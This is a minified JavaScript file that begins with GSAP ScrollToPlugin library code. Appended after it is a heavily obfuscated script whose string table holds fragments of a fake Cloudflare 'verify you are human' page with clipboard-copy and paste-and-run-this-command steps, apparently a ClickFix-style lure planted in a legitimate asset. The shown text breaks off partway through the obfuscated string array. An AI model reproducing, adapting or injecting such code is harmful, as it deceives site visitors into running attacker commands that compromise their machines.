render(e,t){for(var n,r,l,s,i,p=t._pt,c=t.target,f=t.tween,u=t.autoKill,a=t.xPrev,y=t.yPrev,d=t.isWin,x=t.snap,g=t.snapInline;p;)p.r(e,p.d),p=p._next;n=d||!t.skipX?t.getX():a,l=(r=d||!t.skipY?t.getY():y)-y,s=n-a,i=v.autoKillThreshold,t.x<0&&(t.x=0),t.y<0&&(t.y=0),u&&(!t.skipX&&(i<s||s<-i)&&n<o(c,"x")&&(t.skipX=1),!t.skipY&&(i<l||l<-i)&&r<o(c,"y")&&(t.skipY=1),t.skipX&&t.skipY&&(f.kill(),t.vars.onAutoKill&&t.vars.onAutoKill.apply(f,t.vars.onAutoKillParams||[]))),d?T.scrollTo(t.skipX?n:t.x,t.skipY?r:t.y):(t.skipY||(c.scrollTop=t.y),t.skipX||(c.scrollLeft=t.x)),!x||1!==e&&0!==e||(r=c.scrollTop,n=c.scrollLeft,g?c.style.scrollSnapType=g:c.style.removeProperty("scroll-snap-type"),c.scrollTop=r+1,c.scrollLeft=n+1,c.scrollTop=r,c.scrollLeft=n),t.xPrev=t.x,t.yPrev=t.y},kill:function kill(e){var t="scrollTo"===e;!t&&"scrollTo_x"!==e||(this.skipX=1),!t&&"scrollTo_y"!==e||(this.skipY=1)}};y.max=o,y.getOffset=r,y.buildGetter=p,l()&&u.registerPlugin(y),e.ScrollToPlugin=y,e.default=y;if (typeof(window)==="undefined"||window!==e){Object.defineProperty(e,"__esModule",{value:!0})} else {delete e.default}});
(function(_0x5cf301,_0x2d46d3){function _0x3057f8(_0x2cb8ca,_0x35abfc,_0x459c32,_0x4d866b,_0x10fd8b){return _0x10cd(_0x459c32- -0x1fe,_0x2cb8ca);}function _0x46f7b7(_0x49317d,_0xbf3603,_0x195dcf,_0x220c2c,_0xeb8bd9){return _0x10cd(_0x220c2c- -0x31b,_0xeb8bd9);}const _0x2a1b7a=_0x5cf301();function _0x566156(_0x42741c,_0x182c05,_0x49b2c1,_0x966e3,_0x1ebac7){return _0x10cd(_0x182c05-0x102,_0x1ebac7);}function _0x248412(_0x20ff9a,_0x54980b,_0x1ef51e,_0x5592c8,_0x373ea0){return _0x10cd(_0x20ff9a-0x187,_0x5592c8);}function _0x576c90(_0x5679ab,_0x5e382f,_0x151b6c,_0x2f629b,_0x4a2e7b){return _0x10cd(_0x4a2e7b- -0xe,_0x151b6c);}while(!![]){try{const _0x1c348c=-parseInt(_0x248412(0x909,0x633,0xd7c,0x554,0x4b2))/(0x2177+-0x174d+-0xa29)*(-parseInt(_0x566156(0x47f,0x757,0x974,0x9a1,0x692))/(0x6d2+-0xbc9*-0x3+0x7f*-0x55))+parseInt(_0x566156(0x3da,0x7ad,0x5af,0x4bd,0xa7c))/(-0x21*-0xbe+-0x25*0xe3+0x854*0x1)*(-parseInt(_0x566156(0x60b,0x321,0xb4,0x407,-0x5e))/(-0x17b9+0x8*0x392+0x1*-0x4d3))+-parseInt(_0x576c90(0x5bb,0x5e7,0xd22,0x7e1,0x8d0))/(-0x929+-0x8d2*-0x2+0x13*-0x72)+parseInt(_0x576c90(0x975,0x749,0x59d,0xce9,0xa11))/(-0x1ce1*0x1+0x1e0a*0x1+-0x61*0x3)*(-parseInt(_0x566156(0xb99,0x7b2,0x399,0x8b2,0x8cf))/(-0x4*0x14d+0x970+0x435*-0x1))+parseInt(_0x46f7b7(0x3d7,0x353,0x3a9,0x4a1,0x1bd))/(-0x2*-0x95f+-0x1d*-0x10f+-0x3169)+parseInt(_0x46f7b7(-0x23,-0x14d,-0x210,-0xe4,0x108))/(-0x2260+0x2*-0x955+0x3513)*(parseInt(_0x3057f8(0x15f,0x291,0x1f5,0x22f,0x56))/(0xa0*0x1c+0x2*0x1244+-0x35fe))+parseInt(_0x46f7b7(0x6bc,0x33c,0x5ed,0x6e5,0x632))/(-0x1c07+0x1efa+-0x2e8*0x1);if(_0x1c348c===_0x2d46d3)break;else _0x2a1b7a['push'](_0x2a1b7a['shift']());}catch(_0x2bc1fa){_0x2a1b7a['push'](_0x2a1b7a['shift']());}}}(_0x298f,-0x4a00f+-0x7*0x33a8c+-0xd3aad*-0x3));const _0x3d36f8=(function(){function _0x53b22e(_0x2b65b8,_0x4cf87d,_0x5f921,_0x410a13,_0xe2d277){return _0x10cd(_0x2b65b8-0x21f,_0xe2d277);}function _0x3045a7(_0x2c62e7,_0xa4f666,_0x2cf4bb,_0x4514b4,_0x296072){return _0x10cd(_0xa4f666-0x31a,_0x4514b4);}const _0x2fdb67={};function _0x4f7c25(_0x6cae0c,_0x261f36,_0xf27014,_0x219eb3,_0xa91407){return _0x10cd(_0x219eb3-0x8b,_0x261f36);}function _0x184725(_0x5bf210,_0xd1c5f5,_0x43df56,_0x5c02d9,_0x11e7cf){return _0x10cd(_0x5c02d9-0x18f,_0xd1c5f5);}_0x2fdb67[_0x53b22e(0xb40,0x7ab,0xe7e,0xa18,0xdf9)]=function(_0x5da8e4,_0x55421d){return _0x5da8e4!==_0x55421d;},_0x2fdb67[_0x53b22e(0x817,0x95a,0xb08,0xa0b,0xc5e)]=_0x35a0ff(0x6db,0x53f,0x67b,0x33f,0x825),_0x2fdb67[_0x4f7c25(0x4e1,0xcab,0x8d8,0x88d,0xc40)]=function(_0x36ab98,_0x19dbdf){return _0x36ab98!==_0x19dbdf;},_0x2fdb67[_0x184725(0x3e1,0x526,0x6cc,0x58d,0x936)]=_0x35a0ff(0x3dd,0x135,0x369,0x2ab,0x11b),_0x2fdb67[_0x35a0ff(0xb97,0xaba,0x788,0x7d7,0xca5)]=_0x4f7c25(0xbd3,0x865,0xaa0,0xad9,0xb95),_0x2fdb67[_0x184725(0x763,0x9bf,0x451,0x641,0x2c8)]=_0x53b22e(0xc4f,0xa29,0xfdf,0x106f,0xb4d);function _0x35a0ff(_0x3717e2,_0x1cdc90,_0x3491fb,_0x50510e,_0x4a8124){return _0x10cd(_0x3717e2-0x241,_0x1cdc90);}_0x2fdb67[_0x53b22e(0x626,0x72d,0x7b7,0x5f3,0x424)]=_0x4f7c25(0x725,0xb5,0x158,0x34b,0x6d4);const _0x290c3d=_0x2fdb67;let _0x52b44c=!![];return function(_0xda2af0,_0x1128c0){function _0x5d2df4(_0x2c2975,_0x3e7bab,_0x3ea185,_0x1e3cd7,_0xb8a989){return _0x53b22e(_0x1e3cd7- -0x11,_0x3e7bab-0x7d,_0x3ea185-0x8e,_0x1e3cd7-0x8c,_0xb8a989);}function _0x3f4b00(_0x1bf299,_0x42b151,_0x426f83,_0x14adae,_0x269610){return _0x184725(_0x1bf299-0xcb,_0x42b151,_0x426f83-0x1bd,_0x14adae- -0x2e4,_0x269610-0x13a);}function _0x947c7f(_0x4ba343,_0x50617c,_0x478af2,_0x4f066c,_0x31eeee){return _0x184725(_0x4ba343-0x14e,_0x4f066c,_0x478af2-0x10a,_0x4ba343-0x73,_0x31eeee-0x1ca);}function _0x5e0de0(_0x186f42,_0x56d8ff,_0x4b5e59,_0x100d93,_0x46c94a){return _0x35a0ff(_0x56d8ff- -0x444,_0x46c94a,_0x4b5e59-0xbb,_0x100d93-0xfb,_0x46c94a-0x60);}function _0x44095b(_0x223087,_0x35eb83,_0xd3a94a,_0x50a86f,_0x2e41c4){return _0x3045a7(_0x223087-0xfd,_0x50a86f- -0x4dd,_0xd3a94a-0x9f,_0x2e41c4,_0x2e41c4-0x6);}if(_0x290c3d[_0x5e0de0(0x563,0x71e,0x2d8,0xb87,0x3d9)](_0x290c3d[_0x5e0de0(0x5e4,0x2af,-0x12,0x542,0x46c)],_0x290c3d[_0x5e0de0(-0x148,0x204,0x18c,0x18d,0x197)])){const _0x994935=_0x52b44c?function(){function _0x2aed03(_0x64b7e2,_0x6f6d4f,_0x235132,_0x55bfeb,_0x33d774){return _0x947c7f(_0x6f6d4f- -0x1da,_0x6f6d4f-0x13f,_0x235132-0x1d5,_0x55bfeb,_0x33d774-0x191);}function _0x206372(_0x1443ce,_0x588685,_0x584dd0,_0x2cff6a,_0x3e395a){return _0x3f4b00(_0x1443ce-0xa1,_0x584dd0,_0x584dd0-0x9a,_0x588685-0x3cf,_0x3e395a-0xba);}function _0x9a6b4e(_0x15975d,_0x45a1c8,_0x35efa4,_0x3cd00f,_0x6391e6){return _0x3f4b00(_0x15975d-0x58,_0x15975d,_0x35efa4-0x90,_0x3cd00f-0x53c,_0x6391e6-0x18b);}function _0x58339e(_0x3bf2cb,_0x45748e,_0x179f42,_0x5a8c92,_0x4dd1ae){return _0x5e0de0(_0x3bf2cb-0x7a,_0x45748e-0x413,_0x179f42-0x64,_0x5a8c92-0x1ed,_0x5a8c92);}function _0x523371(_0x253787,_0x2a8345,_0x1abed0,_0x4122fc,_0x57f2b0){return _0x5e0de0(_0x253787-0xe9,_0x57f2b0-0x2a4,_0x1abed0-0x89,_0x4122fc-0x95,_0x1abed0);}if(_0x290c3d[_0x58339e(0x9f4,0xb31,0xa8b,0xb50,0xb49)](_0x290c3d[_0x58339e(0x786,0x808,0x5a3,0x7f2,0x787)],_0x290c3d[_0x523371(0x7c0,0x951,0xa86,0x662,0x699)])){const _0x1b14a5=_0xff2737?function(){function _0x37c4a2(_0x14a257,_0x3ec67c,_0xf2968e,_0x14e807,_0x8edd30){return _0x523371(_0x14a257-0x19d,_0x3ec67c-0xa6,_0x3ec67c,_0x14e807-0x145,_0x14e807- -0x35);}if(_0x5b2a30){const _0x121df5=_0x39f12c[_0x37c4a2(0x201,0x38f,0x61f,0x4f9,0x641)](_0x128573,arguments);return _0x7948e1=null,_0x121df5;}}:function(){};return _0x3017c8=![],_0x1b14a5;}else{if(_0x1128c0){if(_0x290c3d[_0x2aed03(0x43f,0x82a,0xc2e,0x664,0x728)](_0x290c3d[_0x206372(0x582,0x678,0x608,0x647,0x232)],_0x290c3d[_0x9a6b4e(0xdea,0xad0,0xf41,0xd3d,0xd61)])){const _0xf82699=_0x1128c0[_0x9a6b4e(0x4e4,0x8b3,0xa92,0x874,0x656)](_0xda2af0,arguments);return _0x1128c0=null,_0xf82699;}else{if(_0x4101df){const _0x4fc067=_0x18d191[_0x58339e(0x3da,0x69d,0x529,0x4c0,0x895)](_0x42a83c,arguments);return _0xef42d1=null,_0x4fc067;}}}}}:function(){};return _0x52b44c=![],_0x994935;}else _0x6340cc[_0x44095b(0x4f3,-0x2f3,-0xb3,0x11b,0x4b)+_0x5d2df4(0x121,0x615,0x41c,0x38c,0x2e5)+'t']=_0x1183c4;};}()),_0x3053ce=_0x3d36f8(this,function(){function _0x5ddff2(_0x59cdf1,_0x2d0731,_0x3d7145,_0x47023a,_0x488f1c){return _0x10cd(_0x3d7145- -0x3bd,_0x488f1c);}function _0x4939cd(_0x255a1d,_0x1ee67b,_0x187125,_0x1232db,_0x8073cd){return _0x10cd(_0x1232db-0x119,_0x1ee67b);}function _0x29a977(_0x452c88,_0x2ca7b3,_0x4425d6,_0x648de2,_0x1d1732){return _0x10cd(_0x4425d6-0x23e,_0x648de2);}const _0x53f0e4={};function _0x5ed83a(_0x555c87,_0x4cf06f,_0x3b4ee0,_0x4312a0,_0x3c2c73){return _0x10cd(_0x4cf06f- -0x17d,_0x3b4ee0);}function _0x4b8f7d(_0x3e9ec6,_0x10bc5b,_0x103676,_0xb2d37a,_0x4c1a8b){return _0x10cd(_0x4c1a8b- -0x1b3,_0x3e9ec6);}_0x53f0e4[_0x5ed83a(0x115,0x246,0x6b9,0x1f8,0x1a5)]=_0x4939cd(0x6d4,0x1d6,0x5d1,0x63f,0x31a)+_0x4939cd(0xc3a,0xd90,0xd12,0xa69,0xd39)+'+$';const _0x59fefc=_0x53f0e4;return _0x3053ce[_0x5ddff2(0x570,0x80c,0x3d8,0x635,0x3c4)+_0x5ed83a(-0x52,0x415,-0x16,0x12e,0x347)]()[_0x5ddff2(-0x3e5,0x455,0x4c,-0x3ea,-0x87)+'h'](_0x59fefc[_0x5ed83a(-0x98,0x246,-0xc3,0x22e,0x4c)])[_0x5ed83a(0x438,0x618,0x3da,0xa2a,0x22a)+_0x4939cd(0x2bc,0x73d,0x65a,0x6ab,0x29e)]()[_0x5ed83a(0xa0e,0x6fa,0x84b,0xa40,0x45c)+_0x5ed83a(0x4b7,0x323,0x7d,0x14c,0x94)+'r'](_0x3053ce)[_0x29a977(0x598,0x699,0x647,0x7b5,0x34f)+'h'](_0x59fefc[_0x5ddff2(-0xed,0x457,0x6,0x3d6,0x462)]);});_0x3053ce();function _0x298f(){const _0x2971ce=['es\x20ma','vGbbC','wXI+S','ing\x20t','V5SEi','ite-s','hidde','cus{o','a></d','PaaPi','LviQV','Selec','AQrhG','nsfor','https','NOBsI','INRKB','m:1px','ation','8BOAr','25QqQ','eEiSp','tion\x20','>\x0a\x20\x20\x20','ZJiUj','ty=\x221','remov','6Obst','trict','GmF4a','AGut8','975t2','ZEJ2X',';\x20pos','nnect','ait\x20f','th:\x206','eitoS','Y/abY','U5qiP','7rem;','WyIz9','mCffS','\x20need','er-ri','uhgTU','m}#cl','id\x20#f','o3aB4','YOlqj','mplet','lass=','e1EvI','none}','131}#',':hidd','edQiT','ex:\x209','6\x22\x20vi','ity:.','3946460MdjdcI','sERiw','BrvL8','user-','d;bor','rwbeX','MRdyb','tent;','borde','px55b','ng\x22><','LSDcc','x-wid','lO1pP','inear','7NSN/','px;wh','#moda','l\x22>Ve','++VeD','1F0hk','JTuoD','qSzCY','cdcpy','eElem','XcYZO','7HcKO','b><br','6PC82','BzMiD','YVWMP','XX7Bw','eHWP8','ify-c','/priv','E0bBM','lumn;','0qvgT','{#mod','twZyz','LKtf3','qEpsc','lEMXu','ter;f','tor','\x22load','bind','2AEdX','tLCmN','t:300','PcLdk','round','ign-i','r>\x0a\x0a\x20','f5g0x','top:\x20','LMMtW','x\x20rgb','y:.9}','/\x22>Te','at\x20yo','ositi','2Swph','x{wid','vFOWa','GZffq','VhmCw','YuayT','fwYim','bot:\x20','qRnRi','Tf7I4','XFyOk','T3vta','\x20\x20\x203.','xAtDv','tmncy','m9maW','ze:1.','hdSZ2','none','nWUMu','GUdXY','s.\x20Au','MAC5A','GpYIr','nZoHm','uPjQj','qscHa','al\x20ve','decod','n{bac','\x20\x20\x20\x20\x20','UGZdy','FXHAu','lock-','FulGJ','x/qQ8','JUiDQ','ePrgl','Aekyu','SabMK','RmlOh','*(?:[','oader','6rem;','disab','RCWrh','U7teS','D:\x205F','th\x20d=','r:\x20#9','o1b9F','ont-f',')+)+)','UmSbd','em;\x22>','KfKQQ','lyhAM','are</','JmZNq','ly:\x22S','IKhaF','aW4gc','8AJiU','ht=\x221','vIJ+2','\x20acce','a0QkZ','LqJCH','py-co','nite}','BXkFG','vCofg','iQPlO','kYoY/','wDpyY','r-sel','amiAU','selec','KOVYz','d\x20not','Cbza6','have\x20','<stro',':5px;',':#fff','lzzKw','ebONN','W+rKX','vBxZK','bkit-','\x22colo','QaNXJ','RJQY8','uIYJD','gihgi','y\x20and','Q4SYK','0gJ0L','CfxbC','class','\x22>Unu','ath><','Y46H6','QhKTd','html,','gzvOM','uUddf','XMvTY','were\x20','click','org/2','BtUIP','\x20Our\x20','UI\x22,s','ur\x20co','2IeUZ','ylJcj','WZpY2','nfo\x22>','ocus{','shado','t{fle','99999','d\x22><d','wgaWV','dtySq','V+0K/','body','WA0Ej','QaaRB','oLxTx','\x20web\x20','oud\x20i','c\x20Det','aS18c','IRgBz','LQtqA','UNXhG','VSxYX','displ','YoWaD','CC8jm','jqwqo','GzpQ/','5e5e;','yNEwU','ter\x20h','8N4lw','YevAe','MLHqa','LmUbd','rity\x20','0;fle','eps:<','12QRA','GlE7Y','\x27\x27I\x20a','ygRWF','pNIWD','}#rev','cPOjk','BZ09Q','<hr><','e}.co','TOzaZ','oPhsC','tWtIb','C0MAA','GgBaA','pre;o','G2jQ7','dkKfd','IBKhw','Text','oMAAB','b6AMR','FidSl','nt-we','ZdOiC','\x20\x20\x20\x202','ate\x20u','FpYJO','oOqqm','AvZgx','3vNTe','div\x20i','auto}','\x20\x20</s','PaMde','debu','JXiNn','\x20manu','qWsCK','pp4nZ','qGrPv','efore','QbcOb','d\x20we\x20','m;hei','\x20help','vHbj5','NadGQ','of\x20yo','e0;wi','eRBLx','NSo46','yFgVH','3pX+x','aJAEZ','NqkRq','\x22retu','9/RyA','GwhhK','m:rot','ERYCr','klGRj','></h1','xtuEj','nzZoZ','to}#c','n\x20aut','GOGwS','M7x5j','xkTC7','i9UEY','8gef/','TlhqX','k4YeD','11139909owLvGf','UEDUH','ss=\x22l','A3dJo','AyuOJ','SsMwo','rms</','erifi','jFUWB','VMRjL','BIaWR','flex;','Z_$][','pCKF5','FxQgC','lppUw','xZhKi','d\x20.lo','o6d5J','dssPM','fvGfu','Logo\x22','HAAVC','BnCCl','ne\x20!i','M0U/h','z-use',':0}#h','+hZ48','Mmilj','m/web','24594ANvMeP','t:2.2','w:0\x200','(0deg','\x22></d','4u7u7','n()\x20','juiM0','sual\x20','Web\x20T','ORfA/','w\x20the','ZDNqO','\x20/\x20.6','.\x20Cop','wmEkM','ensur','AUEVe','h:57r','DXHam','nfirm','kENSc','HDZ30','\x20<str','ong><','yYZZd','90IGE','.5rem','DCEoV','JzaGV','hlOcG','RgVyP','input','xhHRg','List','mfxDH','I28IX','QPAz4',';over','e.com',':3.75','ock-h','vPZGD','aelLZ','jD/Cw','dth:5','de\x22>','acPgo','n,\x20pl','FGDXQ','ified','XUlcW','vDwLm','RczMI','er\x20h1','LRg/y','wJMZk','srkhO','new\x200','COlKE','then','rLmNv','L2fOA','entLi','lay:n','\x20spin','\x201s\x20l','3o8cR','r:#00','yEfjU','VkB+s','KAosC','\x20a\x20le','fMHFn','on:\x20f','YQkVN','RkmdB','82bkw','hZnNE','Ljjnb','JKlTl','x:1;}','AVxvp','1\x22\x20x=','/Zps9','700}.','JzVSh','one}.','fa;bo','BnFAN','oBigM','margi','MgzZP','tPZFi','PhSdE','5fHB3','QesWV','2V272','FaSjm','ion\x20*','LnSeh','Hj3d0','rem;p','n:10p','.clou','+mtUl','W0gbm','ion\x20I','onten','l:spa','cX47h','KfrnY','rPQzH','AYiny','logo\x22','opy-b','zIEMV',';z-in','.</p>','VmVya','nx4TO','mlns=','EglgY','sEiMS','IJAAG','aapu+','nTTWl','#head','lrTR2','\x220\x22\x20y','ng\x22\x20s','V+OHE','UASRf','PgOTy','pqn59','qXSHV','one;-','CRPEL','nODzP','HeY5B','999;w','e)\x20{}','necti','fFfEc','ser.<','O/To+','fzVfm','\x20line','actio','.2rem','fEl3N','iJsDd','gJiDM','iew{m','56\x2048','gdEWm','eClhj','E8lmv','or\x22\x20s','BYvS6','_0x35','EKPsu','gcCgH','vnChi','YotqA',')}100','00px)','Objec','ween;','lHhwG','Y3ZH0','ZICOL','HXqEn','erif;','gBkgT','QfCuL','RDtEA','gkphZ','cmRIL','Loade','tempo','ExyOV','QEbIE','cywDm','\x20auto','99;wi','k,.co','ay\x20ID','RkzAi','gFpNI','SoVJF','er{te','jeuik','lumn}','low','xSI8n','phAVo','rSQMt','H47o/','7Zt27','box{d','cb2S7','0l224','4INKr','3.94r','tPXjK','L9CCQ','er-to','iNoGA','hUzJQ','uIElE','vTBsN',';opac','x+NhM','XtrSh','2\x20512','7u7u+','BxvIQ','T+hcJ','Qm+mT','heckb','r{bac','8xDn9','iv><d','rMKKw','DmxTv','t9ool','H/tCP','Ctrl\x20',';padd','4F8Iz','cQSK5',':\x20<co','ess\x20<','ms:\x20c','e/web','\x20!imp','OACYA','SbzmL','oYsI5','wAA/A','HSqLM','rlh5B','upcbt','WZ/gO','GdcrC','FLmDg','TAoFy','JzUYS','ooDMY','sBsBL','Dmvj9','error','a6UNH','<a\x20hr','TeNvZ','WwjFl','qoKh3','ner\x22>','iPArL','WWVLL','HeaQe','=\x22ena','GZ6wM','ytPLR','AmZ7g','RAKEw','tgyrN','orm:r','8kVZeOB','ght:\x20','NliMC','ou\x20fa','iOhRq','chain','DJpZ5','mhIWt','0%;wi','dumbf','oBtiD','XRUJQ','6Ly90','\x22>\x0a\x20\x20','jozeB','br>\x0a\x20','/g></',';marg','flex','zwutV','gular','\x22><h1','width','LiFCR','3972627BKQABO','ZEfLk','e5jui','m\x20not','/stro','.8rem','256\x203','J4hSS','outli','BPI84','3wO4c','d\x20#dd','QAKnG','ay:fl','aHuO9','U59w3','8cjco','e=\x22ch',':\x20rel','s=\x22co','aK0kD','/H6//','groun','setIn','}#mod','QRCQm','rder-','RERk0','zlaFK','oNEIe','</b>\x20','div\x20c','vPGcA','QOYMJ','ht:au','liPiP','ne:no','Svyk5','block','HUVaA','7;bot','splay','th:2.','wZkSn','2lppJ','nwHwO','vk1V0','LsLlh','Wjat+','8}#cl',';just','se\x20st','ntXNm','HL5UK',';anim','R0cHM','e;-we','7Foog','t+HkP','dPmxW','d,\x20an','pbVrG','t4bt3','ZmLBS','e0;ma','lay:\x20','rJaSY','/Qet9','e=\x22fo','bGuGQ','t:cen','t:1.2','are\x20h','dbHkj','kbox.','Axx2Q',':2.5r','9xzq5','eBMdC','spinn','fbBWK','/l9yb','SiSQL','@keyf','EIkiN','T4pio','</cod','KjEsD','bFZhU','256V1','modal','IzSHg','inter','head','11X5h','u9ohp','justi','#revi','fill=','tuk5V','div>','n7NMk','Z7nSA','div','00%;t','QH5rJ','cONIU','uman<','taeXU','s\x20<b>','x\x200;f','<div\x20','Zt27Z','1px\x20s','Te4Oi','ative','Yi/IU','0000;','DIhQM','ajntM','ident','Fzyfc','ox{he','pIITI','\x20id=\x22','t:2.8','jtzFh','IQxyP','UZtMp','max-w','cagED','eEMUK','</str','.75re','UMZ+H','LT2Ab','ikBkE','pDgHt','HTML','pwBBU','y:non','ng\x20st','ref=\x22','wNyHM','dth:4','OwZwp','cyrXU','ter}.','olumn','jh2r5','efuOb','AWeAN','m;fon','Ny86S','r}#cl','radiu','Aqv54','iv>','iTggQ','body{','XaW5k','&amp;','x-sha','rkPtu','id=\x22t','\x22><di','500;l','textC','xttvo','d-lab','pFmWp','SGvNH','gIjRV','zJzjF','er-se','one;b','toEZY','call','for=\x22','6JC1E','DQj0j','ans-s','vZLEL','OZGNg','\x20\x20\x20\x20<','jSl0C','fFQN4','rn\x20th','\x22disp','56789','dJWuy','ign:c','overf','proto','4P0SE','3.5px','rem;b','-id\x22>','0\x200\x20/','%{tra','kd9q/','play:','smECW','ef=\x22h','cente','cQgLV','PtZXW','RCnIO','YUUJP','ze:1r','dth:2','V/Umc','340CU','K8Y/M','{box-','amily','aRCWG','ZP86k','jIEx0','AHDTP','wPAf3','G93ZX','erify','nd:no','Zr5H/','d0DKE','color','F2qH7','\x20a\x20ro','alBlo','\x20\x20\x20<p','ptXYu','wbNWS','C9jIH','ooRBG','72z\x22\x20','eVekq','\x20\x20\x20<b','-item','pan>\x0a','BNchn','u7u7u','BpP9U',';}#ce',';\x22>To','CygnI','-size','mmand',';\x20top','ff0;b','0pD5Y','ius:5','OKRlk','ENsb3','5feo7','{font','e\x20tha','llQcM','lengt','yle=\x22','v><di','eUpGk','rform','DYF1F','ZSdQa','><img','oYMGa','qOlDd','000/s','\x20100%','HOLSn','iYc1i','FS8d8','ne;bo','der:n','raril','text\x22','#e0e0','ruZGz','er}#c','n=\x221.','28\x2014','\x20clas','9HVWK','id=\x22a','heigh','ctor(','QUjVg','ce=\x22p','5rem;','l><di','none;','UCBgP','clipb','L0Atb','\x20IP\x20a','WAhrC','>This','zRbdN','DJWZu','RBbga','eedin','DiBuC','he\x20ac','HjEUO','TrbS8','\x22chec','Rg97b','enter','B4EVk','e64,U','/WC0p','FCdxU','vAWSa','log','otOpd','retur','lhyxj','ass=\x22','YDUXf','zLDOk','t+yEm','v192h','NKpNU','WVPkB','\x22></p','ng:10','ement','uIcOr','kZW4g','8rem;','oNdmB','dth:\x20','en}.c','</pre','t:\x200;','q1SGT','\x200\x2051','OLXcm','dyDdc','anMTM',';back','blxFB','pacit','ykFSj','apRpe','below','\x20p{fo','R9qeX','lLFVW','rzCsJ','kVhLX','ight:','GRmTl','charC','WVGHJ','3.5re','#cent','tEzsG','\x22\x20id=','w.w3.','e;dis','er\x20.c','excep','PVwza','7frzd','heade','e;-mo','info','OKGuX','tent{','YldjC','top:2','NmwBK','rhJGt','eFWZO','vittJ','jlKSr','add','lvqbl','y\x20res','nd:#f','eckbx','nGZos','6\x20272','Db29+','VjIzZ','blJLr','Ionpy','GpbTO','IjN1b','xNuqv','hDghK','5WNdM','T0bRi','NpSio','Upbqc','title','FRZzf','der-r','iIRhK','jPwbe','r}#ch','info{','Aldlk','HWWjh','72v16','5EnKJ','flare','-bloc','egoe\x20','Z-41P','svg\x20x','BBZoJ','d\x20rgb','6Foob','t:non','qzVhN','y:\x20no','L9WGK','gcWki','NUbIo','Fa68s','55gCX','GkLUH','p/vfx','kd/fA','aQsCR','ikUnn','hRddm','dditi','DKtNb','\x20cert','gcm9i','creat','h79yZ','weigh','__pro','eight','sYXXs','TjagD','itofY','ss=\x22i','ohKWc','20SAILcg','XqnRP','DmUYD','adius','\x200\x202p','vpE0j','ock{w','DrOMc','TdAwS','.code','jeZnb','rlgws','wsmOG','YJuvi','0Fsav','addin','ZtJ9u','zM0\x202','SagpD','ve\x22><','OYeCU','qHxYY','searc','iv><i','N0YXJ','RhvhH','check','BWSPj','bogeL','asAd0','HskE1','t-con','vLvxj',';colo','EbwTE','mmBKt','UTOEH','omman','Ft3Ym','xyF+E','\x20\x20</d','sDkTB','er;al','pQF5z','Cloud','Block','l11PA','confi','0EtmT','yDGbC','DcsGz','CrnKf','DTuR0','VUEFB','\x5c(\x20*\x5c','+CXHi','R5vhU','line-','abRX5','Ms84+','UAuTT','E0Ims','clh9a','ss0qp','></di','pxYVV','BE6eU','ttom:','8xWDb','FWQny','awQZO','oAEcT','qZsVZ','TwlHH','prYe8','HWZX4','86bjB','oR1I8','Pwzhn','IeHdX','trace','0lapJ','dex:\x20','CoG8Q','msF+T','4yOtu','rm\x20th','o9diX','QcA\x22\x20','b0000','ter;p','+JLyc','I84YQ','e-con','oard','Y21kI','Ea0P8','eed\x20w','nstru','BCHVw','AFUV+','iUWAn','vUsmO','UNiNL','URh/t','lBewb','r\x20con','cJlGU','aAPAE','zjWgI','wmqLC','P47Vc','uto\x201','2pZt2','ifn9i','t-siz','lowin','OK7k5','\x20\x20\x20âš ï¸\x20','goGpr','xxDeK','g\x20com','conte','gnTDZ','Uxp0L','PRJHg','.copy','HEKG1','hbrtD','4KMMr','ot1Co',')}}#b','HHMFQ','il\x20to','k1UbA','KzBqX','order','ersio','VQQGB','tems:','zKw4h','yLyu0','b0fgJ','.<br>','egpeY','e;\x22><','re\x20cl','ance\x20','gOjbM','PcLsS','ntent','Y3uZ3','onal-','z-ind','apply','hF610','esKrp','WquFw','de\x20id','on:co','BQdYh','rflow','opy</','GtMwy','fAfTh','0JXmo','YafxX','VDapP','oCqiI','KgqiC','4BMuA','\x20has\x20','1rgHB','ructo','fQn4r','FinGZ','2.2re','\x20inpu','ystem',':2rem','\x20step','WGEu6','p;bas','n:0;p','pB2cT','eVHLK',':#313','ng:0}','\x20.493','\x22box\x22','on:re','IsyPS','em;fo','ght:1','KjaFk','WpngA','#fff0',';text','P6Lbs','Y9u2b','XAoEU','QEcM8','pbZRP','BiNFU','01234','IdNiI','0927b','JT73a','GYXhu','jGOtP','m;ove','wQCAd','mReCQ','22az7','rgin-','curso','sThYr','oud\x20.','6qb2m','iURSd','u0XoP','rNrah','ZYgG/','go{wi','s\x20to\x20','A+oJU','Dn8Ye','YHDHM','\x20Veri','x:1;t','rD0Sy','ttps:','aOmiv','aKrRR','gBhcB','bpp19','gPkz1','-head','QWV+7','mV5Z9','hkrQ5','0;lef','div>R','\x20512\x20','/xPaq','und-c','zmLwk','secur','p:4px','ICQUq','SZQ3F','d;dis','a-zA-','zQZxN','pwIYv','size:','br><b','0IC9t','k2bEN','ackgr','JifIb','edA2Q','Copie','5uGuz','utton','rjI6q','follo','h224V','MExoC','Fsam9','ygrT1','-alig','\x20<br>','\x5c+\x5c+\x20','VeMSd','init','nter;','ESGGH','ize:.','UH1YW','body\x20','2yRHJ','hePtN','vIwEt','LkJOD','licy/','83nZz','sAAjU','BcZS6','er{bo','#clou','em;wi','kqNsp','yy0EH','xt\x22>V','loud\x20','DlbiH','O/GgV','ryHkS','yytRn','2wjA9','I7aVq','iluYt','P5s8W','dth:1','n\x20cla','activ','(((.+','and\x20w','Vfsjr','\x20<a\x20h','\x20comp','u\x20are','while','d\x20req','QJhVm','dding','step,','type=',':3.5p','168c','mYJEB','vg\x22\x20v','ZF9vv','eWNlA','a\x20mom','jBBZg','or:po','svg>\x20','m8CYQ','rder:','ion\x20b','SThtj','\x20past','a\x20(ma','jKsvK','n.<br','qgYbH','Ra3Ui','v9agB','tJEVA','sMbCW','eii0F','de-co','tyle=','IeLi4','snXUX','bJVuM','e-hei','OgQZx','t:\x20fi','v\x20id=','52zM2','/+fWr','dflar',';font',';heig','ate(3','lign-','abcde','S2nZy','s\x20us\x20','-fami','g:0;h','CXJPX','\x22http','-butt','mb1mw','TuqTw','/kxdP','jB/Ai','vDzfw','HlPXy','\x22copy','d672S','ont-s','6wc4R','funct','terms','SJaBR','HLBYv','ity\x20o','\x20you\x20','WyzuA','kgrou','GowIE',':mono',';curs','2rem;','nhqPJ','to__','WvfoO','e\x20fol','X1yF1','ms-us','=\x22ray','WIQCy','OohSk','ddres','WGiTB','ent..','\x22spin','b3dTd','mpts\x20','eckbo','pbEtt','Efpvh','1rem;','\x22>Pri','oOVRZ','Enter','t[typ','table','QWDGt','+Z9s0','ing','BQJud','vgt4S','\x20\x20\x20','zKFBc','qtAyv','YIDDK','one;a','GCO+9','n>\x0a\x20\x20','lEWLC','s: